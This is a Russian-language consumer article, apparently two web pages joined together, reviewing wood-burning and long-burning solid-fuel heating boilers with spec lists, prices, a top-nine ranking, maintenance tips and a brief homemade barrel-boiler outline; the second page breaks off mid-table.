<p>Кентатсу фурст 03 &#8212; это улучшенная марка котлоагрегата, которая исполняет свою функцию с использованием твердых видов древесины.</p>
<p>Котел оснащен водным охладителем колосниковой решетки, выступающего в качестве защитной системы агрегата от перегрева. Внутренние поверхности выполнены из коррозионностойкого материала, чугунные секции, гарантируют длительный срок службы.</p>
<p>Котел Kentatsu. Источник фото: liongr.ru</p>
<p>Основные характеристики:</p>
<ol>
<li>Страна бренда — Япония.</li>
<li>Производство — Турция.</li>
<li>Теплопроизводительность на дровах – 14 кВт.</li>
<li>Тип котла — энергонезависимый</li>
<li>Количество контуров — одноконтурный, отопление.</li>
<li>Топка — открытая.</li>
<li>Автоматика — по воздуху.</li>
<li>Металл теплообменника — чугун.</li>
<li>Время сгорания дров – 4 часа.</li>
<li>Дымоход – 180 мм.</li>
<li>Габариты – 450х947х609 мм.</li>
<li>Вес – 166 кг.</li>
<li>Гарантия – 2 года.</li>
<li>Цена – 36.000 руб.</li>
</ol>
<h3><span>Zota Forta 12</span></h3>
<p>Отечественный котел Зота 12 кВт — лучший выбор для теплоснабжения дома до 120 м2. Модель абсолютно неприхотлива в обслуживании и может независимо функционировать несколько дней без остановки, автоматически настраивая рабочие параметры для поддержания температуры нагрева.</p>
<p>Источник фото: astana.satu.kz</p>
<p>Основные характеристики:</p>
<ol>
<li>Страна бренда — Россия.</li>
<li>Производство — Россия.</li>
<li>Теплопроизводительность на дровах – 12 кВт.</li>
<li>Тип котла — энергонезависимый</li>
<li>Количество контуров — одноконтурный, отопление.</li>
<li>Топка — открытая.</li>
<li>Автоматика — по воздуху.</li>
<li>Металл теплообменника — стальной.</li>
<li>Дымоход – 120 мм.</li>
<li>Габариты – 1210х1090х917 мм.</li>
<li>Вес – 250 кг.</li>
<li>Гарантия – 1 года.</li>
<li>Цена – 100.000 руб.</li>
</ol>
<h3><span>Wirbel TOBY B compact 12</span></h3>
<p>Австрийская 12 кВт модель, изготавливается в России, работает на дровяном топливе и паллетах. Располагает автоматизированным процессом розжига, запуска и остановки. Может качественно нагреть дом с площадью до 150 м2.</p>
<p>Печь Wirbel. Источник фото: climargas.es</p>
<p>Основные характеристики:</p>
<ol>
<li>Страна бренда — Австрия.</li>
<li>Производство — Россия.</li>
<li>Теплопроизводительность на дровах – 12 кВт.</li>
<li>Тип котла — энергонезависимый.</li>
<li>Количество контуров — одноконтурный, отопление.</li>
<li>Топка — закрытая.</li>
<li>Автоматика — по воздуху.</li>
<li>Металл теплообменника — стальной.</li>
<li>Время сгорания дров – 4 часа.</li>
<li>Дымоход – 80 мм.</li>
<li>Габариты – 1465х726х565 мм.</li>
<li>Вес – 190 кг.</li>
<li>Гарантия – 1 года.</li>
<li>Цена – 136.900 руб.</li>
</ol>
<h2><span>Котел на дровах и электричестве</span></h2>
<p>Производители дровяных котлов для защиты интересов потребителей решили модифицировать их и устранили основной недостаток — значительное снижение температуры теплоносителя в системе между сеансами топки.</p>
<p>В систему электро дровяных котов был интегрирован электрический нагрев, таким образом, получились котлы с комбинированным нагревом.</p>
<p>Подобные тепловые источники соединяют все достоинства электрического и дровяного отопления в одном устройстве, в которых очень заинтересованы потребители.</p>
<p>          Агрегаты на дровах и электричестве также хорошо работают в паре с бойлером косвенного нагрева и могут подогревать воду в ночное время по дифтарифному учету, тем самым, делая такую систему нагрева чрезвычайно экономной.          </p>
<h2><span>Самые надежные и экономичные дровяные котлы</span></h2>
<p>Дрова сгорают довольно быстро. Чтобы продлить это процесс, как можно дольше, добиваются процесса тления топлива. Для этой цели выполнены особые топочные конструкции, которые позволяют на одной загрузке работать от 4-х часов.</p>
<p>Получились очень недорогие востребованные конструкции котлов: <span>Эван WARMOS-TК-12,0 и Лемакс Форвард-12.5</span>.</p>
<p>Основные характеристики Эван WARMOS-TК-12,0:</p>
<ol>
<li>Страна бренда — Россия.</li>
<li>Производство — Россия.</li>
<li>Теплопроизводительность на дровах &#8212; 9 кВт.</li>
<li>Тип котла — энергонезависимый.</li>
<li>Количество контуров — одноконтурный, отопление.</li>
<li>Топка — открытая.</li>
<li>Автоматика — по воздуху.</li>
<li>Металл теплообменника — стальной.</li>
<li>Время сгорания дров – 5 часов.</li>
<li>Дымоход – 114 мм.</li>
<li>Габариты – 620х440х930 мм.</li>
<li>Вес – 250 кг.</li>
<li>Гарантия – 1 года.</li>
<li>Цена – 20.500 руб.</li>
</ol>
<p>Основные характеристики Лемакс Форвард-12.5:</p>
<ol>
<li>Страна бренда — Россия.</li>
<li>Производство — Россия.</li>
<li>Теплопроизводительность на дровах &#8212; 12 кВт.</li>
<li>Тип котла — энергонезависимый.</li>
<li>Количество контуров — одноконтурный, отопление.</li>
<li>Топка — открытая.</li>
<li>Автоматика — регулировка уровня питание горелки воздухом.</li>
<li>Металл теплообменника — стальной.</li>
<li>Время сгорания дров – 4 часа.</li>
<li>Дымоход – 140 мм.</li>
<li>Габариты – 121х109х917 мм.</li>
<li>Вес – 70 кг.</li>
<li>Гарантия – 3 года.</li>
<li>Цена – 16.500 руб.</li>
</ol>
<h2><span>Обслуживание котлов на дровах</span></h2>
<p>К огромному огорчению, большая часть собственников дровяных котлоагрегатов для отопления частного дома, мало уделяют внимания особенностям работы устройства.</p>
<p>Такие котлы требуют качественного обслуживания. Источник фото: hearth.com</p>
<p>Тем не менее, дровяной котел имеет свои отличия в эксплуатации, которые требуют выполнения определенных операций:</p>
<ol>
<li>Подготовка дымохода. Перед тем, как запустить такой агрегат в работу, требуется осмотреть газоход и при необходимости вычистить его от сажи, а в будущем рекомендуется эту операцию выполнять не менее одного раза в два месяца.</li>
<li>Главными моментами в обслуживании котла, являются загрузка дров и чистка топочного пространства. С целью создания доступа кислорода к факелу, при загрузке дров их укладывают неплотно.</li>
<li>Чистку выполняют с применением особых приспособлений, входящих в комплектацию котла.</li>
<li>Не рекомендуется целиком очищать колосники, незначительный объем пепла на колосниковой решетке сможет выполнять функцию теплоизоляции и, тем самым, увеличить срок эксплуатации котла.</li>
</ol>
<h2><span>Можно ли сделать своими руками</span></h2>
<p>Устройство, использующее дровяное топливо весьма простое и вполне возможно изготовить котел на дровах своими руками тем, кто умеет обращаться с основными слесарными инструментами и сварочным аппаратом.</p>
<p>Котел, сделанный собственноручно. Источник фото: biser.enjob.ru</p>
<p>Пошаговая инструкция самодельного дровяного котла:</p>
<ol>
<li>Дровяной котел своими руками выполняют из металлической бочки 200 л. Крышку у нее срезают и приваривают бортик. Из мощной болванки либо иного утяжелителя выполняется поршень с диаметром меньше емкости. Можно использовать комплектующие для насосных станций, тросы.</li>
<li>В крышке выполняют отверстие для размещения воздуховода 100 мм. По высоте он устраивается выше уровня бочки на 20 см.</li>
<li>С боковой стороны монтируют дымоотвод 100 мм.</li>
<li>Воздуховод приваривают к поршню. На верхней части его обустраивается заслонка, регулирующая объем необходимого воздуха. К нижней части поршневой конструкции приваривают специальные ребра, для уплотнения дров.</li>
</ol>
<p>Подобные самодельные котлоагрегаты с принципом длительного горения, могут на одной закладке дров отработать более суток.</p>
<h2><span>Совет. Где взять дрова для котла</span></h2>
<p>На всякий случай дам небольшой совет, для тех, кто ищет дрова для отопления. Итак, в законе есть 7 статья, пункт 3, которой говорит, что для домов с печным отоплением один раз в году можно получить 8 м3 пиломатериала. (Не для всех регионов России). Поэтому можно спокойно идти  в администрацию и писать заявление о том, что Вы нуждаетесь в древесине. Из документов нужен паспорт и бумага о собственности.</p>
<p>Котел отопления длительного горения предназначается для обогрева жилых помещений в долгого времени без добавления горючего, а также получения горячей воды для нужд жильцов.</p>
<p>Большая часть подобных устройств способна функционировать на однократной закладке твердого топлива около 12 часов.</p>
<p>Отдельные модели могут поддерживать тепло до нескольких суток.</p>
<p>Выбор подобной техники огромен, важно уметь отличить эффективный котел высокого качества от менее функциональных устройств.</p>
<h2><span>Отличительные особенности</span></h2>
<p><strong>Котел длительного горения с двойным контуром, работающий на твердом топливе — это модернизированная версия классического отопительного оборудования</strong>.</p>
<p>В него, помимо прочего, встроен еще и теплообменник, обеспечивающий жилище полноценным горячим водоснабжением.</p>
<p><strong>Конструкция модели с двумя контурами включает в себя следующие элементы</strong>:</p>
<ol>
<li><strong>Корпус — </strong>может быть произведен из листовой стали или чугуна. Толщина металла составляет от 4 до 6 мм.</li>
<li><strong>Камера топки</strong>. Обычно производится из того же материала, что и корпусная часть прибора.</li>
<li><strong>Решетка колосникового типа</strong>. Располагается внутри топочной камеры, материалом служит чугун. Обогащает топливо необходимым для поддержания горения кислородом.</li>
<li><strong>Зольник</strong>. Аккумулирует твердые отходы, образующиеся при горении.</li>
<li><strong>Дымоход</strong> — удаляет продукты горения за пределы помещения.</li>
<li><strong>«Водяная рубашка»</strong>. Чаще всего встраивается в корпус котла и заполняется водой, которая получает тепло от стенок, после чего поступает в отопительную систему.</li>
<li><strong>Змеевик дополнительного теплообменника</strong> — отличает двухконтурные модели от одноконтурных. Встраивается в водяную рубашку отопительного оборудования для обеспечения горячего водоснабжения дома.</li>
</ol>
<p><strong>Основной недостаток подобной конструкции — в низкой степени производительности</strong>. Поэтому большей популярностью пользуются модели, выполненные из чугуна, поскольку они дольше остывают.</p>
<h2><span>Виды устройств</span></h2>
<p><strong>По способу сжигания топлива котлы длительного горения с двойным контуром можно подразделить на</strong>:</p>
<ul>
<li><strong>Пиролизные</strong>. Оборудованы двумя камерами для сгорания. В одной из них присходит процесс тления и выделения газа для пиролиза, в другой — смешивание полученного газа с кислородом и его сжигание. Оборудование данного типа характеризуется высокой экологичностью — вредных веществ в атмосферу выделяется минимальное количество. В процессе сгорания образуется мало сажи. Если котел оборудован автоматикой, возможна будет и регулировка мощности.</li>
<li><strong>С верхней камерой горения</strong>. Такие котлы очень просты в обслуживании. Количество автоматики для их стабильной работы нужно минимальное, возможно функционирование в автономном режиме работы без электричества. Есть и недостатки — при работе образуется много золы, есть перечень требований к типам топлива. Например, для растопки не подойдет мелкая щепа или опилки.</li>
<li><strong>Пеллетные</strong>. Для растопки такого оборудования используют специальные пеллеты или топливные брикеты в спрессованном виде. Подобные котлы экологичны, экономичны и эффективны, имеют длительный эксплуатационный срок. Один из главных недостатков — высокая цена котла и специальные условия, которые придется поддерживать для хранения топлива. Помещение должно быть сухим, высокая влажность воздуха будет способствовать порче пеллетов.</li>
</ul>
<h2><span>Достоинства и недостатки</span></h2>
<p><strong>Достоинства</strong>:</p>
<ul>
<li>высокий уровень экологической безопасности;</li>
<li>повышенные возможности теплоотдачи, который составляют до 90 процентов произведённой тепловой энергии;</li>
<li>оборудование легко монтировать и обслуживать;</li>
<li>для растопки можно применять различные виды твердого топлива, в том числе и недорогие;</li>
<li>устройство возможно использовать как для отопления, так и для горячего водоснабжения;</li>
<li>компактные размеры котла;</li>
<li>нет необходимости в постоянной и частой загрузке сырья для поддержания горения;</li>
<li>оборудование может работать в автономном режиме без постоянного присутствия человека.</li>
</ul>
<p><strong>Недостатки</strong>:</p>
<ul>
<li>сырье, используемое для растопки в котлов длительного горения, должно соответствовать определенным требованиям качества и влажности;</li>
<li>важно неукоснительное следование правилам техники безопасности на любой стадии работ, будь то транспортировка и хранение горючего, его сжигание, утилизация отходов работы котла;</li>
<li>значительный уровень трудозатрат при загрузке сырья в неавтоматизированных котлах;</li>
<li>высокий уровень стоимости подобного агрегата в сравнении с обычными котлами;</li>
<li>автоматизированное оборудование зависит от постоянного доступа к электросети;</li>
<li>для хранения растопочных материалов нужно иметь достаточную свободную площадь.</li>
</ul>
<h2><span>Как выбрать и на что обратить внимание?</span></h2>
<p><strong>Важнейшими показателями при выборе твердотопливных котлов длительного горения с встроенным водяным контуром являются</strong>:</p>
<ol>
<li>Доступность необходимого топлива.</li>
<li>Уровень мощности прибора — зависит от площади обогреваемых помещений и требуемого температурного режима теплоносителя.</li>
<li>Тип тяги, создаваемой внутри топочной камеры. Может быть принудительно или естественной. Данный параметр влияет на возможность размещения в конкретном помещении и уровень производительности котла.</li>
<li>Коэффициент полезного действия. Будет зависеть от типа используемого горючего, особенностей конструкции и используемого дополнительно оборудования (наличие или отсутствие вытяжки, автоматизации подачи топлива и т.п.).</li>
<li>Материал теплообменника — обычно это чугун или сталь — влияет на показатели надежности устройства и характеристики теплотехники.</li>
<li>Тип расположения водяной рубашки — важен для того, чтобы верно определить место установки котла с точки зрения правил пожарной безопасности.</li>
<li>Вес агрегата — является важным фактором для опредения основания, где будет располагаться котел. Оно должно быть достаточно прочным и не подлежать деформации.</li>
<li>Метод загрузки горючего и габариты камеры сгорания важны для определения цикла использования агрегата и возможности настройки его автоматизированного обслуживания.</li>
<li>Конструктивные особенности зольника и его доступность будут влиять на удобство выполнения работ по обслуживанию и профилактике котла.</li>
<li>Уровень стоимости — зависит от сочетания перечисленных выше факторов и репутации марки изготовителя оборудования.</li>
</ol>
<h2><span>Популярные фирмы-производители</span></h2>
<p>Теплотехническое оборудование всегда пользуется высоким спросом, из-за чего производством подобных агрегатов занимается большинство технически развитых мировых стран.</p>
<p><strong>Из зарубежных производителей наиболее известны следующие марки</strong>:</p>
<ul>
<li><strong>Stropuva </strong>— производит котлы длительного горения, функционирующие на твердом топливе, дымоходы и системы нагрева воды, а также запорно-регулирующую арматуру (Литва).</li>
<li><strong>Buderus</strong> — германский специалист в области техники для отопления.</li>
<li><strong>WATTEK</strong> — чешская компания, занимающаяся решением широкого круга вопросов — проектированием, производством, монтажом и обслуживанием теплотехники.</li>
<li><strong>ACV</strong> — бельгийский производитель оборудования для отопления и ГВС бытового и промышленного назначения.</li>
<li><strong>Wirbel</strong> — компания из Австрии, производящая различные типы котлов отопления, как твердотопливных, так и электрических.</li>
</ul>
<p><strong>Среди российских компаний, производящих котлы длительного горения среди пользователей популярны следующие производители</strong>:</p>
<ul>
<li><strong>НМК</strong>, полное наименование — Новосибирская металлообрабатывающая компания, занимается производством различной продукции, включая твердотопливные котлы серии «Магнум».</li>
<li><strong>ZOTA</strong>. Производство находится в Красноярске и обеспечивает выпуск оборудования для сантехники, теплотехнических агрегатов, в том числе и различных типов котлов.</li>
<li><strong>ООО ТК «ТеплоГарант»</strong> — компания из Костромы, производящая котлы бытового и промышленного назначения и различные комплектующие части для них.</li>
</ul>
<h2><span>Рейтинг ТОП-9 лучших моделей</span></h2>
<table>
<tbody>
<tr>
<th><strong>Место</strong></th>
<th><strong>Наименование</strong></th>
<th><strong>Цена</strong></th>
</tr>
<tr>
<td><strong>ТОП-9 лучших твердотопливных котлов длительного горения с водяным контуром</strong></td>
</tr>
<tr>
<td>1</td>
<td>Stropuva Mini S8 8 кВт</td>
<td>70 000 ₽</td>
</tr>
<tr>
<td>2</td>
<td>ZOTA Тополь-22ВК 22 кВт</td>
<td>37 000 ₽</td>
</tr>
<tr>
<td>3</td>
<td>ZOTA Тополь-16ВК 16 кВт</td>
<td>30 000 ₽</td>
</tr>
<tr>
<td>4</td>
<td>ZOTA Тополь-32ВК 32 кВт</td>
<td>40 000 ₽</td>
</tr>
<tr>
<td>5</td>
<td>Stropuva S30 30 кВт</td>
<td>80 000 ₽</td>
</tr>
<tr>
<td>6</td>
<td>Stropuva S40 40 кВт</td>
<td>90 000 ₽</td>
</tr>
<tr>
<td>7</td>
<td>ТЕПЛОВЪ Универсалъ TA-40 40 кВт</td>
<td>100 000 ₽</td>
</tr>
<tr>
<td>8</td>
<td>SAS UWT 14 14 кВт</td>
<td>105 000 ₽</td>
</tr>
<tr>
<td>9</td>
<td>ТРАЯН ТПГ-15 15 кВт</td>
<td>28 000 ₽</td>
</tr>
</tbody>
</table>
<h2><span>Лучшие твердотопливные котлы длительного горения с водяным контуром</span></h2>
<h3><span>Stropuva Mini S8 8 кВт</span></h3>
<p><strong>Котел отопления, работающий на твердом топливе. способен обогреть помещение жилого или производственного назначения, площадью до 80 м2</strong>.</p>
<p>Он эффективен и полностью готов к интенсивным условиям эксплуатации, включая круглогодичное использование. Отдельное достоинство — независимость от электроэнергии. Котел может работать с разными типами твердого топлива — уголь, дрова, пеллеты.</p>
<p><strong>Отличается компактными размерами</strong>. Загрузка топлива упрощается вертикальным расположением дверцы топки. Зольник сконструирован так, что уборку можно производить всего пару раз в месяц.</p>
<p><strong>Особая технология горения, используемая в данной модели, позволяет обеспечить продолжительное горение топлива с высокой эффективностью</strong>.</p>
<p>Одна закладка сырья обеспечит вас теплом как минимум на сутки. Длительность горения пеллет составляет до 48 часов, в зависимости от внешних условия и качества топлива.</p>
<p><strong>Характеристики</strong>:</p>
<ul>
<li>мощность — 8 кВт;</li>
<li>отапливаемая площадь — до 80м2;</li>
<li>назначение — отопление;</li>
<li>объем котла — 40л;</li>
<li>тип камеры сгорания — открытый;</li>
<li>вес — 145кг;</li>
<li>габариты — 55,5*136,5×55,5 см.</li>
</ul>
<p><strong>Достоинства</strong>:</p>
<ul>
<li>высокий КПД — до 90%;</li>
<li>безопасность;</li>
<li>надежная конструкция;</li>
<li>встроенный термометр.</li>
</ul>
<p><strong>Недостатки</strong>:</p>
<ul>
<li>значительный вес;</li>
<li>дверцу трудно отмывать из-за шершавого покрытия.</li>
</ul>
<h3><span>ZOTA Тополь-22ВК 22 кВт</span></h3>
<p><strong>В данной модели удачно изменена конфигурация теплообменника и использованы водонаполненные колосники</strong>. Корпус устройства надежно теплоизолирован.</p>
<p>Имеет 2 топочные камеры, благодаря чему возможна как горизонтальная, так и вертикальная загрузка топлива. Дверцы камер надежно запираются.</p>
<p><strong>Котел сочетает относительно бюджетную стоимость с высоким КПД устройства</strong>.</p>
<p>Имеется отдельная дверца, позволяющая удалять золу даже во время работы прибора. Одна загрузка топлива обеспечит вас теплом на 10-12 часов.</p>
<p>Дополнительно можно установить внешний пульт управления для блокировки ТЭНа, автоматизировать процесс горения.</p>
<p><strong>Характеристики</strong>:</p>
<ul>
<li>мощность — 22 кВт;</li>
<li>КПД — 70%;</li>
<li>энергонезависимый;</li>
<li>отапливаемая площадь — до 200м2;</li>
<li>назначение — отопление;</li>
<li>вес — 128кг;</li>
<li>габариты — 90,5*47*87 см.</li>
</ul>
<p><strong>Достоинства</strong>:</p>
<ul>
<li>может обогреть значительную площадь;</li>
<li>прост в управлении и уходе;</li>
<li>вертикальная и горизонтальная загрузка.</li>
</ul>
<p><strong>Недостатки</strong>:</p>
<ul>
<li>невысокий КПД.</li>
</ul>
<h3><span>ZOTA Тополь-16ВК 16 кВт</span></h3>
<p><strong>Еще один представитель линейки котлов с водонаполненным колосником, гарантирующим увеличение теплоотдачи устройства</strong>.</p>
<p>Его труба имеет треугольную форму, что исключает засоры и повышает срок службы. Котел может потреблять в качестве топлива пеллеты, дрова или каменный уголь.</p>
<p><strong>Котел удобно эксплуатировать, благодаря значительным размерам топки и двум способам закладки топлива — уголь удобно загружать сверху, а дрова — в шуровочную дверцу</strong>.</p>
<p>Невысокая стоимость выгодно сочетается с эффективностью отопления помещений.</p>
<p><strong>Характеристики</strong>:</p>
<ul>
<li>мощность — 16 кВт;</li>
<li>КПД — 70%;</li>
<li>отапливаемая площадь — до 160м2;</li>
<li>назначение — отопление;</li>
<li>вес — 108кг;</li>
<li>габариты — 80,5*44*87 см.</li>
</ul>
<p><strong>Достоинства</strong>:</p>
<ul>
<li>доступная цена в своем сегменте;</li>
<li>эффективность;</li>
<li>удобство использования и чистки.</li>
</ul>
<p><strong>Недостатки</strong>:</p>
<ul>
<li>небольшой КПД.</li>
</ul>
<h3><span>ZOTA Тополь-32ВК 32 кВт</span></h3>
<p><strong>Котел, функционирующий на различных видах твердого топлива имеет высокий уровень производительности, что позволяет сделать отопительную систему дома качественной и стабильной</strong>.</p>
<p>Оборудование считается очень практичным, поскольку возможен его перевод на потребление природного газа.</p>
<p>Корпус оборудования имеет хорошую теплоизоляцию, позволяющую установить его в любом удобном месте.</p>
<p><strong>КПД прибора достаточно высокий, учитывая низкую цену среди аналогов</strong>. Однократная загрузка топлива позволяет поддерживать тепло в отопительной системе до 12 часов.</p>
<p><strong>Характеристики</strong>:</p>
<ul>
<li>мощность — 32 кВт;</li>
<li>КПД — 70%;</li>
<li>энергонезависимый;</li>
<li>отапливаемая площадь — до 320м2;</li>
<li>назначение — отопление;</li>
<li>вес — 143кг;</li>
<li>габариты — 87*44*100,5 см.</li>
</ul>
<p><strong>Достоинства</strong>:</p>
<ul>
<li>универсальность;</li>
<li>удобство управления и очистки;</li>
<li>точная регулировка температурного режима.</li>
</ul>
<p><strong>Недостатки</strong>:</p>
<ul>
<li>нет.</li>
</ul>
<h3><span>Stropuva S30 30 кВт</span></h3>
<p><strong>Твердотопливный отопительный котел для установки в жилых и коммерческих помещениях</strong>. Экономически эффективен, готов к сезонной или круглогодичной эксплуатации.</p>
<p>Не зависит от электричества, может работать на разных типах твердого топлива, имеет высокий КПД.</p>
<p><strong>Компактен и не требует отдельного промещения для установки, имеет сертификат экологической безопасности</strong>. Продолжительность горения дров — до 30 часов, пеллетов — до 2х суток. Не требуется электропитание.</p>
<p><strong>Характеристики</strong>:</p>
<ul>
<li>мощность — 30 кВт;</li>
<li>КПД — 85%;</li>
<li>отапливаемая площадь — до 300м2;</li>
<li>назначение — отопление;</li>
<li>вес — 143кг;</li>
<li>габариты — 87*44*100,5 см.</li>
</ul>
<p><strong>Достоинства</strong>:</p>
<ul>
<li>высокий КПД;</li>
<li>безопасность;</li>
<li>качество и длительный срок службы.</li>
</ul>
<p><strong>Недостатки</strong>:</p>
<ul>
<li>высокая цена.</li>
</ul>
<h3><span>Stropuva S40 40 кВт</span></h3>
<p><strong>Твердотопливный котел длительного горения с одним контуром для обеспечения отопления помещений, площадью до 400 м2. топливом могут служить дрова или древесные брикеты</strong>.</p>
<p>Имеет камеру сгорания открытого типа, устанавливается напольно.</p>
<p><strong>Характеристики</strong>:</p>
<ul>
<li>мощность — 40 кВт;</li>
<li>КПД — 85%;</li>
<li>отапливаемая площадь — до 400м2;</li>
<li>назначение — отопление;</li>
<li>вес — 143кг;</li>
<li>габариты — 87*44*100,5 см.</li>
</ul>
<p><strong>Достоинства</strong>:</p>
<ul>
<li>надежность;</li>
<li>привлекательный дизайн;</li>
<li>простота обслуживания.</li>
</ul>
<p><strong>Недостатки</strong>:</p>
<ul>
<li>высокая стоимость.</li>
</ul>
<h3><span>ТЕПЛОВЪ Универсалъ TA-40 40 кВт</span></h3>
<p><strong>Водонагревательный и отопительный котел длительного горения, может отапливать помещения жилого и промышленного назначения и обеспечивать их горячей водой</strong>.</p>
<p>Подходящее топливо — в брикетах, древесина и уголь.</p>
<p><strong>Можно выбрать автоматизированный или энергонезависимый вариант устройства</strong>.</p>
<p>В пером случае вы получите надежную защиту от перегрева, замерзания жидкости в системе, возможность настройки уровня температуры для дневного и ночного режима.</p>
<p><strong>Характеристики</strong>:</p>
<ul>
<li>мощность — 40 кВт;</li>
<li>КПД — 82%;</li>
<li>отапливаемая площадь — до 400м2;</li>
<li>назначение — отопление и ГВС;</li>
<li>вес — 390кг;</li>
<li>габариты — 147*48*77 см.</li>
</ul>
<p><strong>Достоинства</strong>:</p>
<ul>
<li>универсальность топлива;</li>
<li>отопление и горячая вода;</li>
<li>возможность автоматизации.</li>
</ul>
<p><strong>Недостатки</strong>:</p>
<ul>
<li>большие габариты и значительный вес установки.</li>
</ul>
<h3><span>SAS UWT 14 14 кВт</span></h3>
<p><strong>Твердотопливный котел изготовлен из стали и утеплен минеральной ватой для уменьшения теплопотерь</strong>. Может устанавливаться в составе систем закрытого или открытого типа.</p>
<p>Оснащен автоматической системой управления.</p>
<p><strong>Есть возможность подключения бойлера ГВС</strong>.</p>
<p>Предпочтительное топливо — каменный уголь, но возможна и растопка дровами.</p>
<p><strong>Характеристики</strong>:</p>
<ul>
<li>мощность — 14 кВт;</li>
<li>КПД — 83,5%;</li>
<li>отапливаемая площадь — до 120м2;</li>
<li>назначение — отопление;</li>
<li>вес — 310кг;</li>
<li>габариты — 54*141*101 см.</li>
</ul>
<p><strong>Достоинства</strong>:</p>
<ul>
<li>автоматизация процесса;</li>
<li>высокий уровень КПД;</li>
<li>надежность и высокое качество сборки.</li>
</ul>
<p><strong>Недостатки</strong>:</p>
<ul>
<li>высокая стоимость.</li>
</ul>
<h3><span>ТРАЯН ТПГ-15 15 кВт</span></h3>
<p><strong>Котел оснащен одним контуром и предназначается для использования в составе системы центрального отопления с принудительной или естественной циркуляцией</strong>.</p>
<p>Возможно подключение бойлера ГВС.</p>
<p>От аналогов агрегат отличается низкой ценой при созранении высоких характеристик.</p>
<p>Топливом могут служить дрова, торфяные или топливные брикеты.</p>
<p><strong>Характеристики</strong>:</p>
<ul>
<li>мощность — 15 кВт;</li>
<li>КПД — 82%;</li>
<li>отапливаемая площадь — до 130м2;</li>
<li>назначение — отопление;</li>
<li>вес — 270кг;</li>
<li>габариты — 72*73*160 см.</li>
</ul>
<h2><span>Полезное видео</span></h2>
<p>Из видео вы узнаете как выбрать твердотопливный котел:</p>
<iframe src="https://www.youtube.com/embed/kYvGoxiVafU?feature=oembed" width="750px" height="450px" frameborder="0"></iframe>
<p>/&#8212;&gt;  <span>2019-10-31</span></p>
<p>Существуют котлы, работающие не только на твёрдом топливе, только ваш «домик в деревне» может оказаться в таком месте, где газ не проведён, а с электроэнергией случаются перебои. В подобной ситуации дровяной котёл для отопления является настоящей панацеей. Главное, заготовить заранее дрова — и вы сможете обогреть не только дом, но и баньку или теплицу. В чём преимущества такого оборудования и есть ли у него недостатки, по какому принципу осуществляется выбор, и по каким схемам производится подключение? Ответы на эти вопросы и будут даны по ходу статьи.</p>
<p><em>Организация отопления от дровяного котла</em></p>
<h2><span>Особенности котла на твёрдом топливе</span></h2>
<p>Дрова относятся к категории твёрдого топлива и могут наравне с углём применяться для поддержания работы любой предназначенной для него печи за исключением пеллетной. Все мы знаем, что дерево горит быстро, что и является его главным недостатком. Для камина, к примеру, это не имеет особого значения – то ли дело, когда речь идёт об источнике тепла для всего дома, который должен отапливаться бесперебойно.</p>
<p><em>Структура дровяного котла с водяным контуром</em></p>
<p>Для этой цели и созданы котлы, устройство которых способно поддержать горение в течение максимально длительного срока (<strong>не 3, а 8-24 часа</strong>). В одних агрегатах для этого предусмотрен контроль сжигания топлива за счёт водяного контура или дополнительной камеры, в других – увеличение объёма топки. Но это далеко не все особенности, которые могут влиять на качество и количество получаемого тепла.</p>
<h3><span>Цены на популярные модели твердотопливных котлов</span></h3>
<p><s>Твердотопливные котлы</s></p>
<h3><span>Отличительные признаки моделей</span></h3>
<p>Процесс горения в котлах тех или иных конструкций может принципиально различаться. В одних  воспламенение начинается сверху и продвигается вниз, в других это происходит в обратном направлении. Есть модели, работающие по методу пиролиза (газогенераторные), когда топливо не горит, а тлеет. При этом оно выделяет накапливающийся в соседней камере газ, который, по сути, и является главным теплоносителем.</p>
<p><em>Простой котёл и газогенераторный</em></p>
<ul>
<li>Пиролизные модели могут поддерживать горение до <strong>28-30</strong> часов, и очень экономичны в плане расхода топлива. Однако непомерно высокая цена чаще всего вынуждает потребителя обращать внимание на обычные котлы с водяной рубашкой – особенно когда нет необходимости в круглосуточном отоплении.</li>
<li>А вообще, при правильном расчёте мощности, с помощью одного, работающего на дровах котла, можно без проблем обогреть особняк с площадью <strong>500 кв м</strong> и высотой помещений <strong>до 2,7 м</strong>. Расчёт примерно такой: <strong>на 10 м2 – 1кВт.</strong></li>
<li>Если модель двухконтурная, и будет ещё подогревать воду для хозяйственных нужд, к полученной мощности добавляется<strong> 20%</strong>. Так что, количество контуров является одним из существенных признаков, по которым отопительные котлы классифицируют.</li>
</ul>
<blockquote>
<p><strong>Примечание!</strong> Для эффективной работы  двухконтурного котла в схему должен включаться ещё и такой элемент, как бойлер (осуществляет косвенный нагрев). Это конечно, влечёт дополнительные затраты, но зато даже при остывании котла у вас всегда будет горячая вода.</p>
</blockquote>
<p><em>Котлы, в которых топливо загружается сверху</em></p>
<ul>
<li>Отличия котлов заключаются и в конструктиве топки, которая может иметь как вертикальную загрузку, так и фронтальную. Первая чаще предусматривается в моделях длительного горения, в которых могут использоваться и сырые дрова. В этом случае, сухое топливо кладётся вниз, откуда оно и начинает гореть, а сырое — сверху. Пока нижние дрова сгорят, верхние подсохнут.</li>
</ul>
<p><em>Модель с передней загрузкой</em></p>
<ul>
<li>Стоимость котла определяется не только его принципом работы или мощностью, но и степенью оснащённости автоматикой. Например, в некоторых вариациях имеется функция нагнетания необходимого для поддержания горения воздуха, принудительного удаления из камер продуктов сгорания.</li>
<li>Температура нагрева дровяного котла, как и любого другого, может контролироваться и регулироваться, и они так же могут иметь встроенную накопительную ёмкость. В таком случае, даже имея всего один контур, они могут греть воду не только для отопления, но и для системы ГВС.</li>
</ul>
<p>Другое дело – нужны ли вам все эти опции, за которые всегда приходится дополнительно платить.</p>
<h3><span>Цены на двухконтурные дровяные котлы</span></h3>
<p><s>Двухконтурные дровяные котлы</s></p>
<h3><span>Видео — Какой котёл лучше?</span></h3>
<h3><span>Что должно быть в системе</span></h3>
<p>Совокупность характеристик: конструкция топки, количество камер и контуров, качество топлива, определяют  длительность периода, в течение которого котёл может работать без «дозаправки». Но самое главное, для отопительной системы нужно правильно скомпоновать оборудование и выбрать оптимальную схему подключения, при которой она будет работать наиболее эффективно.</p>
<p><em>Варианты подключения котла</em></p>
<p><strong>Таблица 1. Типичные ошибки при обвязке котла.</strong></p>
</p>
<table>
<thead>
<tr>
<th>Фото для наглядности</th>
<th>Комментарий</th>
</tr>
</thead>
<tbody>
<tr>
<td>Ошибка 1. Неправильный выбор диаметра труб на выходе из котла</td>
</tr>
<tr>
<td>Ошибка 2. Отсутствие обводной линии</td>
